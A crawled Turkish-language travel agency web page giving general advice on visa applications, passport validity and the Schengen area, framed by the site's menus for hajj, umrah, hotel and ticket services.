

--- FILE ---
content_type: text/html
request_url: http://www.sehriyarturizm.com/vize-hakkinda-onemli-bilgiler.asp
body_size: 34256
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ŞEHR-İ YAR TURİZM - VİZE HAKKINDA ÖNEMLİ BİLGİLER</title>
<meta name="Description" content="Değerli yolculuğunuzda zamanı ve mesafeyi kısaltan yeni adresiniz. Şehr-i Yar Turizm web sitesine Hoşgeldiniz. 20 yıllık tecrübemizle hizmetinize hazırız." />
<meta name="Keywords" content="şehriyar, şehri yar, muhafazakar oteller, muhafazakar tatil otelleri, tesettür otelleri, şehir otelleri, termal oteller, tatil köyleri, uçak bileti, vize, hac, kurasız hac, umre, tren bileti, turizm, helal tatil, islami oteller, yurtiçi turlar, yurtdışı turlar, gruplara özel, istanbul, konya, sömestr umresi, ramazan umresi, kandil umresi, umre vizesi, haftalık umre, vip umre, bireysel umre, ziyaret vizesi, turistik vize, ticari vize, kendin git" />
<link rel="shortcut icon" href="favicon.ico">
<link rel="stylesheet" type="text/css" href="css/stil.css" />

</head>
<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script language="javascript" src="js/yukaricik.js"></script>

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
<div style="width:1000px; margin:auto;">

<div style="position:absolute; text-align:center; top:46px; background-image: url(images/logo_zemin.png); background-position:center; background-repeat:no-repeat; z-index:101">

<div style="font-size:12px; font-weight:bold; color:#FFFFFF; padding-bottom:5px; text-shadow: 1px 1px 2px rgba(0,0,0,0.5);">
    Tursab Belge No: 10338
</div>

<a href="default.asp" title="ŞEHRİ YAR TURİZM" class="pefekt2" style=" display:block;"><img src="images/sehriyar__turizm_logo.png" alt="ŞEHRİ YAR TURİZM"/></a>

</div></div>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>
    <td height="115" align="center" valign="top" background="images/topbg.png" bgcolor="#603100"><table width="1000" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
      <tr>
        <td height="59" align="right" valign="middle"><table width="570" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30" align="center" bgcolor="#4d2700" style="border-radius:5px"><table width="99%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href="default.asp" class="dil" title="Anasayfa">Anasayfa</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="hakkimizda.asp" class="dil" title="Kurumsal">Kurumsal</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="hesap_numaralari.asp" class="dil" title="Hesap Numaralari̇mi̇z">Hesap Numaralarımız</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="haberler.asp" class="dil" title="Haberler">Haberler</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="iletisim.asp" class="dil" title="İletişim">İletişim</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="right" width="26"><img src="images/whatsapp-messenger1.png" width="20" /></td>
                <td width="120" align="center" class="head5">0542 408 69 68</td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td align="right" height="25">

<link rel="stylesheet" type="text/css" href="chromejs/chromestyle.css">
<script type="text/javascript" src="chromejs/chrome.js"></script>

<div class="chromestyle" id="chromemenu">
<ul>
<li><a href="hac_detay.asp?id=1&alt_kat_id=1&kat_id=1&2016-hac-programi-turkiye" rel="hac">HAC</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="umre.asp" rel="umre">UMRE</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" rel="otel">OTELLER</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="turlar.asp?kat_id=4&alt_kat_id=11&Yurt-ici-Turlar" rel="tur">TURLAR</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="ucak-bileti.asp" rel="bilet">BİLET</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="vize-hakkinda-onemli-bilgiler.asp" rel="vize">VİZE</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="gruplara_ozel.asp?id=1&seo=is-gezileri" rel="grup" class="last">GRUPLARA ÖZEL</a></li>
</ul>
</div>

<!--1st drop down menu -->                                                   
<div id="kurumsal" class="dropmenudiv">

<a href="hakkimizda.asp" title="Hakkımızda">&nbsp;&raquo; &nbsp; Hakkımızda</a>

<a href="insan-kaynaklari.asp" title="İnsan Kaynakları">&nbsp;&raquo; &nbsp; İnsan Kaynakları</a>

<a href="banka-hesap-numaralarimiz.asp" title="Banka Hesap Numaralarımız">&nbsp;&raquo; &nbsp; Banka Hesap Numaralarımız</a>

</div>

<!--2st drop down menu -->         
<div id="hac" class="dropmenudiv">

<a href="2022-hac-kura-sorgulama.asp" title="Hac Kur'a Sorgulama">&nbsp;&raquo; &nbsp; Hac Kur'a Sorgulama</a>

<a href="hac_detay.asp" title="Hac Programımız">&nbsp;&raquo; &nbsp; Hac Programımız</a>

<a href="hac-icin-gerekli-evraklar.asp" title="Hac İçin Gerekli Evraklar">&nbsp;&raquo; &nbsp; Hac İçin Gerekli Evraklar</a>

<a href="gunluk-hac-rehberi.asp" title="Günlük Hac Rehberi">&nbsp;&raquo; &nbsp; Günlük Hac Rehberi</a>

<a href="ihram-yasaklari-hakkinda.asp" title="İhram Yasakları Hakkında">&nbsp;&raquo; &nbsp; İhram Yasakları Hakkında</a>

<a href="mekke-ziyaret-yerleri.asp" title="Mekke Ziyaret Yerleri">&nbsp;&raquo; &nbsp; Mekke Ziyaret Yerleri</a>

<a href="medine-ziyaret-yerleri.asp" title="Medine Ziyaret Yerleri">&nbsp;&raquo; &nbsp; Medine Ziyaret Yerleri</a>

</div>

<!--3st drop down menu -->         
<div id="umre" class="dropmenudiv">

<a href="umre.asp" title="1-Umre Programlarımız">&nbsp;&raquo; &nbsp; 1-Umre Programlarımız</a>

<a href="umre.asp?do=umre&tarih=RAMAZAN&UMRE" title="2-Ramazan Umre Programlarımız">&nbsp;&raquo; &nbsp; 2-Ramazan Umre Programlarımız</a>

<a href="umre.asp?do=umre&sure=18&Kudüslü-Umre" title="3-Kudüs ve Kudüs'lü Umre Programlarımız">&nbsp;&raquo; &nbsp; 3-Kudüs ve Kudüs'lü Umre Programlarımız</a>

<a href="gunluk-umre-rehberimiz.asp" title="Günlük Umre Rehberimiz">&nbsp;&raquo; &nbsp; Günlük Umre Rehberimiz</a>

<a href="ihram-yasaklari.asp" title="İhram Yasakları Hakkında">&nbsp;&raquo; &nbsp; İhram Yasakları Hakkında</a>

<a href="umre_kitapcigi.pdf" title="Umre Kitapçığı">&nbsp;&raquo; &nbsp; Umre Kitapçığı</a>

<a href="umre-nedir-ve-nasil-yapilir.asp" title="Umre Nedir ve Nasıl Yapılır?">&nbsp;&raquo; &nbsp; Umre Nedir ve Nasıl Yapılır?</a>

<a href="umre-sozlesmesi.asp" title="Umre Sözleşmesi">&nbsp;&raquo; &nbsp; Umre Sözleşmesi</a>

<a href="umre-vizesi-evraklar.asp" title="Umre Vizesi Evrakları">&nbsp;&raquo; &nbsp; Umre Vizesi Evrakları</a>

</div>                                      

<!--4st drop down menu -->         
<div id="otel" class="dropmenudiv">

<a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri">&nbsp;&raquo; &nbsp; Muhafazakâr Tatil Otelleri</a>

<a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller">&nbsp;&raquo; &nbsp; Muhafazakâr Termal Oteller</a>

<a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar">&nbsp;&raquo; &nbsp; Muhafazakâr Villalar</a>

<a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri">&nbsp;&raquo; &nbsp; Muhafazakâr Şehir Otelleri</a>

<a href="umreotel.asp?kat_id=1&alt_kat_id=1&mekke-otelleri" title="Mekke Otelleri">&nbsp;&raquo; &nbsp; Mekke Otelleri</a>
<a href="umreotel.asp?kat_id=1&alt_kat_id=2&medine-otelleri" title="Mekke Otelleri">&nbsp;&raquo; &nbsp; Medine Otelleri</a>
</div>

<!--5st drop down menu -->         
<div id="tur" class="dropmenudiv">


    
              
<a href="turlar.asp?kat_id=4&alt_kat_id=11&yurt-ici-turlar-konya" title="Yurt İçi Turlar">&nbsp;&raquo; &nbsp; Yurt İçi Turlar</a>

    
              
<a href="turlar.asp?kat_id=4&alt_kat_id=8&yurt-disi-turlar" title="Yurt Dışı Turlar">&nbsp;&raquo; &nbsp; Yurt Dışı Turlar</a>
 

</div>

<!--6st drop down menu -->         
<div id="bilet" class="dropmenudiv">

<a href="ucak-bileti.asp" title="Uçak Bileti">&nbsp;&raquo; &nbsp; Uçak Bileti</a>

<a href="yht-hizli-tren-bileti.asp" title="YHT (Hızlı Tren) Bileti">&nbsp;&raquo; &nbsp; YHT (Hızlı Tren) Bileti</a>

</div>

<!--7st drop down menu -->         
<div id="vize" class="dropmenudiv">

<a href="vize-hakkinda-onemli-bilgiler.asp" title="Vize Hakkında Önemli Bilgiler">&nbsp;&raquo; &nbsp; Vize Hakkında Önemli Bilgiler</a>

<a href="umre-vizesi-evraklari.asp" title="Umre Vizesi Evrakları">&nbsp;&raquo; &nbsp; Umre Vizesi Evrakları</a>

<a href="hac-vizesi-evraklari.asp" title="Hac Vizesi Evrakları">&nbsp;&raquo; &nbsp; Hac Vizesi Evrakları</a>

<a href="vize-isteyen-ulkeler.asp" title="Vize İsteyen Ülkeler">&nbsp;&raquo; &nbsp; Vize İsteyen Ülkeler</a>

<a href="vize-istemeyen-ulkeler.asp" title="Vize İstemeyen Ülkeler">&nbsp;&raquo; &nbsp; Vize İstemeyen Ülkeler</a>

<a href="pasaport-islemleri.asp" title="Pasaport İşlemleri">&nbsp;&raquo; &nbsp; Pasaport İşlemleri</a>

<a href="iata-nedir.asp" title="IATA Nedir?">&nbsp;&raquo; &nbsp; IATA Nedir?</a>

<a href="pasaport-harclari.asp" title="Pasaport Harçları">&nbsp;&raquo; &nbsp; Pasaport Harçları</a>

</div>

<!--8st drop down menu -->         
<div id="grup" class="dropmenudiv">

<a href="gruplara_ozel.asp?id=1&seo=is-gezileri" title="İş Gezileri">&nbsp;&raquo; &nbsp; İş Gezileri</a>

<a href="gruplara_ozel.asp?id=2&seo=okul-turlari" title="Okul Turları">&nbsp;&raquo; &nbsp; Okul Turları</a>

<a href="gruplara_ozel.asp?id=3&seo=seminer-ve-fuar-hizmetleri" title="Seminer ve Fuar Hizmetleri">&nbsp;&raquo; &nbsp; Seminer ve Fuar Hizmetleri</a>

<a href="gruplara_ozel.asp?id=4&seo=yat-ve-tekne-hizmetleri" title="Yat ve Tekne Hizmetleri">&nbsp;&raquo; &nbsp; Yat ve Tekne Hizmetleri</a>

<a href="gruplara_ozel.asp?id=5&seo=bayii-toplantilari" title="Bayii Toplantıları">&nbsp;&raquo; &nbsp; Bayii Toplantıları</a>

<a href="gruplara_ozel.asp?id=8&seo=vip-hizmetleri" title="VIP Hizmetleri">&nbsp;&raquo; &nbsp; VIP Hizmetleri</a>

</div>

<script type="text/javascript">cssdropdown.startchrome("chromemenu")</script>


</td>
      </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
  <tr>
    <td height="70" valign="bottom"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="30" align="right" class="head6">VİZE & PASAPORT</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="padding:20px 0">
      <tr>
        <td width="220" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td class="solmenuic"><span class="head211"><img src="images/ok2.png" width="20" height="20" style="vertical-align:middle; padding:0 5px 4px 0; "/>VİZE</span>
              
              <a href="vize-hakkinda-onemli-bilgiler.asp" title="Vize Hakkında Önemli Bilgiler" class="link">&#8226; &nbsp; Vize Hakkında Önemli Bilgiler</a>
              
              <a href="umre-vizesi-evraklari.asp" title="Umre Vizesi Evrakları" class="link">&#8226; &nbsp; Umre Vizesi Evrakları</a>
              
              <a href="hac-vizesi-evraklari.asp" title="Hac Vizesi Evrakları" class="link">&#8226; &nbsp; Hac Vizesi Evrakları</a>
              
              <a href="vize-isteyen-ulkeler.asp" title="Vize İsteyen Ülkeler" class="link">&#8226; &nbsp; Vize İsteyen Ülkeler</a>
              
              <a href="vize-istemeyen-ulkeler.asp" title="Vize İstemeyen Ülkeler" class="link">&#8226; &nbsp; Vize İstemeyen Ülkeler</a>
              
              <a href="pasaport-islemleri.asp" title="Pasaport İşlemleri" class="link">&#8226; &nbsp; Pasaport İşlemleri</a>
              
              <a href="iata-nedir.asp" title="IATA Nedir?" class="link">&#8226; &nbsp; IATA Nedir?</a>
              
              <a href="pasaport-harclari.asp" title="Pasaport Harçları" class="link">&#8226; &nbsp; Pasaport Harçları</a>
              
</td>
          </tr>
        </table></td>
        <td width="20">&nbsp;</td>
        <td valign="top">
          <div class="pageic">VİZE HAKKINDA ÖNEMLİ BİLGİLER</div>
          Yurt dışı seyahatlerinizde en dikkat edilmesi gereken husus gitmeyi planladığınız ülkenin vize işlemleri hakkında bilgi sahibi olmanız. Ülkelere göre prosedürleri değişkenlik gösteren vize işlemlerinizde de danışmanlık hizmeti sunuyoruz. Vize departmanımızda bulunan danışmanlarımız öncelikle işlemlere seyahat edeceğiniz ülke hakkındaki vize başvuru bilgilerini sizinle paylaşarak başlıyor.<br /><br />Başvuru randevusundan başlayarak, seyahat edeceğiniz ülkenin vize başvuru sürecinde evraklarının oluşturulması ve hazırlanması, gerekli bilgilendirme ve başvuruların yapılmasıyla birlikte birebir sizlere destek sağlıyor.<br /><br />Yalnız bazı ülkeler var ki, sadece şahsi başvuru talep ediyorlar. Bu noktada danışmanlarımız başvuru sürecinde tüm bilgileri sizinle paylaşarak gerekli danışmanlık hizmetini de sunuyorlar. Avrupa Birliği'ne bağlı bir çok ülkede geçerli olan tek bir vize ile dolaşım sağlanmaktadır. Rahatlıkla seyahat edebileceğiniz Schengen vizesi konusunda da danışmanlarımız sizlere yardımcı olmaktadır.<br /><br />Firmanızın bir ayağı yurt dışında, sürekli siz ve ekibiniz seyahat ediyorsanız kurumlara özel sunduğumuz ayrıcalıkları öğrenmek için bizimle iletişime geçiniz.<br />
          <br />
          
          <div class="pageic">Vize Konusunda Önemle Dikkate Alınması Gereken Hususlar</div>
          Vize başvurunuzu olabildiğince erken bir tarihte (örneğin, bir ay öncesinden) yapmanız tavsiye edilir. Çalışma ve öğrenim amaçlı vizelerin alınması ülkeden ülkeye değişmekle beraber, 2-3 ay veya daha uzun bir zaman sürebilir. Vize başvurunuzda pasaportunuzun geçerlilik süresinin başvurduğunuz tarihten ileriye doğru en az bir yıl olmasına özen gösterilmesi tavsiye olunur. Ayrıca, vizeden muaf olmanız halinde dahi, gideceğiniz ülkenin pasaportunuzda aradığı geçerlilik süresini öğrenmenizde yarar vardır (Bazı devletlerin ülkeye girişte umuma mahsus ve resmi pasaportlarda aradığı asgari geçerlilik sürelerini görmek için tıklayınız). <br /><br />Yıpranmış pasaportla yapacağınız vize başvurunuz kabul edilse ve vizenizi alsanız dahi, sınırdan geri çevrilmeniz mümkün olabilmektedir. <br /><br />Vize başvurunuz reddedilebilir. Ret nedenini açıklama zorunluluğu bulunmamakla beraber, bazı ülkeler yazılı ve/veya sözlü açıklama yapmaktadır. <br /><br />Yurt dışına seyahat etmeyi düşünen vatandaşlarımızın en fazla ne kadar süredir kullanımda olan pasaportlarıyla vize başvurusunda bulunabilecekleri konusuyla ilgili olarak gitmek istedikleri ülkenin temsilciliğinden ayrıntılı bilgi alması gerekmektedir. Zira Schengen bölgesi ülkeleri  (Almanya, Avusturya, Belçika, Çek Cumhuriyeti, Danimarka, Estonya, Finlandiya, Fransa, Hollanda, İtalya, İspanya, İsveç, İsviçre, İzlanda, Letonya, Lihtenştayn, Litvanya, Lüksemburg, Macaristan, Malta, Norveç, Polonya, Portekiz, Slovakya, Slovenya, Yunanistan) ve diğer bazı ülkeler 10 yıldan daha eski pasaportla yapılan vize başvurularını kabul etmemektedir.<br />
          <br />
          
          <div class="pageic">Schengen Vizesi Hakkında Bilgiler</div>
          Avrupa Birliği’nde 1995’te yürürlüğe giren Schengen Sözleşmesi ile bu Sözleşmeye taraf ülkeler aralarındaki sınır ("iç sınır’" denilmektedir) kontrollerini kaldırmışlardır. Bu şekilde oluşturulan Schengen bölgesinde dış sınır kontrollerinde ortak uygulama ve kurallar hayata geçirilmiştir. Schengen alanı vize, polis ve yargı alanlarındaki işbirliğini kapsamaktadır. <br /><br />Schengen’e üye ülkeler aşağıda sunulmaktadır:<br /><br />Almanya, Avusturya, Belçika, Çek Cumhuriyeti, Danimarka, Estonya, Finlandiya, Fransa, Hollanda, İspanya, İsveç, İtalya, Letonya, Litvanya, Lüksemburg, Macaristan, Malta, Polonya, Portekiz, Slovakya, Slovenya, Yunanistan. <br /><br />AB’ye üye olmayan İsviçre, İzlanda, Norveç ve Lichtenstein da Schengen bölgesine dahildir. <br /><br />Bir yabancı Schengen bölgesine üye ülkelerden birinin vizesi ile girdiğinde diğerine serbestçe seyahat edebilmektedir. Bununla birlikte, Schengen vize rejimi yönetmeliği uyarınca, Schengen vizesi ilk defa kullanılırken vizenin alındığı ülkeye giriş yapma zorunluluğu bulunmaktadır. Örneğin, İtalya’nın Temsilciliklerinden alınan vize ile önce İtalya’ya giriş yapılması gerekmektedir. Bu çerçevede, Schengen bölgesine seyahat edecek vatandaşlarımızın vizelerini ilk giriş yapacakları ülkenin temsilciliğinden almaları hususu önem taşımaktadır. <br /><br />Schengen ülkeleri ortak Schengen Information System-SIS adı verilen bir veri tabanından yararlanırlar. Bu veri bankasında, Schengen ülkelerine girmesi gereken kişilerle ilgili bilgiler başta olmak üzere çeşitli bilgiler yer alır ve üye ülkelerin yetkili makamlarının kullanımına açıktır.<br />
          <br />
          </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td>
<style>
.footbslk{
	padding-left:15px;
	padding-bottom:4px;
	color: #ed1e25;
	font-size:15px;
	font-weight:bold;
	display:block;
	line-height:25px;
	width:100%;
}
.footbslk2{
	padding-left:0px;
	color: #d8aa2f;
	font-size:12px;
	font-weight:bold;
	display:block;
}
.formm{
	padding:3px;
	widows:150px;
	border:1px solid #000;
	height:18px;
	border-radius:2px;
}
.formmbtn {
	font-size: 11px;
	font-weight:bold;
	border:0px solid #000;
	height:25px;
	border-radius:2px;
	margin:0 4px;
	background-color:#d8aa2f;
	color:#FFF;
	margin-bottom:1px;
}
.divcls{
	display:inline-block;
	vertical-align:top;
	text-align:left;
	padding:0 17px;
}
.divcls.last{
	padding-left:0;
}
.divcls.last2{
	padding-right:0;
}
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="3" background="images/bz2.png"></td>
  </tr>
    <tr>
    <td align="center" style="padding:20px 0" bgcolor="#f9f9f9" background="images/topbg2.png"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div class="footbslk" style="display:block; width:100%">Hac</div>
                  
                  <a href="2022-hac-kura-sorgulama.asp" title="Hac Kur'a Sorgulama" class="menu">&#8226; &nbsp; Hac Kur'a Sorgulama</a>
                  
                  <a href="hac_detay.asp" title="Hac Programımız" class="menu">&#8226; &nbsp; Hac Programımız</a>
                  
                  <a href="hac-icin-gerekli-evraklar.asp" title="Hac İçin Gerekli Evraklar" class="menu">&#8226; &nbsp; Hac İçin Gerekli Evraklar</a>
                  
                  <a href="gunluk-hac-rehberi.asp" title="Günlük Hac Rehberi" class="menu">&#8226; &nbsp; Günlük Hac Rehberi</a>
                  
                  <a href="ihram-yasaklari-hakkinda.asp" title="İhram Yasakları Hakkında" class="menu">&#8226; &nbsp; İhram Yasakları Hakkında</a>
                  
                  <a href="mekke-ziyaret-yerleri.asp" title="Mekke Ziyaret Yerleri" class="menu">&#8226; &nbsp; Mekke Ziyaret Yerleri</a>
                  
                  <a href="medine-ziyaret-yerleri.asp" title="Medine Ziyaret Yerleri" class="menu">&#8226; &nbsp; Medine Ziyaret Yerleri</a>
                  </td>
              </tr>
            </table></td>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div class="footbslk">Umre</div>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td valign="top">
                        <a href="umre.asp" title="1-Umre Programlarımız" class="menu">&#8226; &nbsp; 1-Umre Programlarımız</a>
                        
                        <a href="umre.asp?do=umre&tarih=RAMAZAN&UMRE" title="2-Ramazan Umre Programlarımız" class="menu">&#8226; &nbsp; 2-Ramazan Umre Programlarımız</a>
                        
                        <a href="umre.asp?do=umre&sure=18&Kudüslü-Umre" title="3-Kudüs ve Kudüs'lü Umre Programlarımız" class="menu">&#8226; &nbsp; 3-Kudüs ve Kudüs'lü Umre Programlarımız</a>
                        
                        <a href="gunluk-umre-rehberimiz.asp" title="Günlük Umre Rehberimiz" class="menu">&#8226; &nbsp; Günlük Umre Rehberimiz</a>
                        
                        <a href="ihram-yasaklari.asp" title="İhram Yasakları Hakkında" class="menu">&#8226; &nbsp; İhram Yasakları Hakkında</a>
                        
                        <a href="umre_kitapcigi.pdf" title="Umre Kitapçığı" class="menu">&#8226; &nbsp; Umre Kitapçığı</a>
                        
                        <a href="umre-nedir-ve-nasil-yapilir.asp" title="Umre Nedir ve Nasıl Yapılır?" class="menu">&#8226; &nbsp; Umre Nedir ve Nasıl Yapılır?</a>
                        
                        <a href="umre-sozlesmesi.asp" title="Umre Sözleşmesi" class="menu">&#8226; &nbsp; Umre Sözleşmesi</a>
                        
                        <a href="umre-vizesi-evraklar.asp" title="Umre Vizesi Evrakları" class="menu">&#8226; &nbsp; Umre Vizesi Evrakları</a>
                        </td>
                    </tr>
                    <tr>
                      <td></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td colspan="2" align="left"><table width="93%" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr>
                <td height="75" align="center" class="BORDER"><a href="https://www.diyanet.gov.tr/" target="_blank" style="border:none" title="Diyanet İşleri Başkanlığı"><img src="images/logolar/diyanet_logo.png" width="50" height="50"/></a></td>
                <td width="10" align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.ktb.gov.tr/" target="_blank" style="border:none" title="Kültür Turizm Bakanlığı"><img src="images/logolar/turizm-bakanligi-logo.png" width="74" height="50"/></a></td>
                <td width="10" align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.iata.org/" target="_blank" style="border:none" title="IATA"><img src="images/logolar/IATA_Logo.png" width="78" height="50"/></a></td>
              </tr>
              <tr>
                <td height="10" align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
              </tr>
              <tr>
                <td height="75" align="center" class="BORDER"><a href="http://www.hursad.com/" target="_blank" style="border:none" title="HÜRSAD"><img src="images/logolar/hursad-logo.png" width="130" height="41"/></a></td>
                <td align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.tursab.org.tr/" target="_blank" style="border:none" title="TÜRSAB"><img src="images/logolar/tursab-logo.png" width="130" height="50"/></a></td>
                <td align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.tursab.org.tr/tr/ddsv" target="_blank" title="Dijital Doğrulama Sistemi"><img src="tursab-dds-10338.png" width="130"/><a></td>
              </tr>
            </table></td>
            </tr>
        </table></td>
        <td valign="top"><div class="footbslk">Oteller</div>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri" class="menu">&#8226; &nbsp; Muhafazakâr Tatil Otelleri</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller" class="menu">&#8226; &nbsp; Muhafazakâr Termal Oteller</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar" class="menu">&#8226; &nbsp; Muhafazakâr Villalar</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri" class="menu">&#8226; &nbsp; Muhafazakâr Şehir Otelleri</a>
          
          </td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
            <tr>
              <td>
          <div class="footbslk">Bilet</div>
          
          <a href="ucak-bileti.asp" title="Uçak Bileti" class="menu">&#8226; &nbsp; Uçak Bileti</a>
          
          <a href="yht-hizli-tren-bileti.asp" title="YHT (Hızlı Tren) Bileti" class="menu">&#8226; &nbsp; YHT (Hızlı Tren) Bileti</a>
          
          </td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
            <tr>
              <td>
          <div class="footbslk">Vize</div>
          
          <a href="vize-hakkinda-onemli-bilgiler.asp" title="Vize Hakkında Önemli Bilgiler" class="menu">&#8226; &nbsp; Vize Hakkında Önemli Bilgiler</a>
          
          <a href="umre-vizesi-evraklari.asp" title="Umre Vizesi Evrakları" class="menu">&#8226; &nbsp; Umre Vizesi Evrakları</a>
          
          <a href="hac-vizesi-evraklari.asp" title="Hac Vizesi Evrakları" class="menu">&#8226; &nbsp; Hac Vizesi Evrakları</a>
          
          <a href="vize-isteyen-ulkeler.asp" title="Vize İsteyen Ülkeler" class="menu">&#8226; &nbsp; Vize İsteyen Ülkeler</a>
          
          <a href="vize-istemeyen-ulkeler.asp" title="Vize İstemeyen Ülkeler" class="menu">&#8226; &nbsp; Vize İstemeyen Ülkeler</a>
          
          <a href="pasaport-islemleri.asp" title="Pasaport İşlemleri" class="menu">&#8226; &nbsp; Pasaport İşlemleri</a>
          
          <a href="iata-nedir.asp" title="IATA Nedir?" class="menu">&#8226; &nbsp; IATA Nedir?</a>
          
          <a href="pasaport-harclari.asp" title="Pasaport Harçları" class="menu">&#8226; &nbsp; Pasaport Harçları</a>
          </td></tr>
          </table></td>
        <td valign="top"><div class="footbslk">Turlar</div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
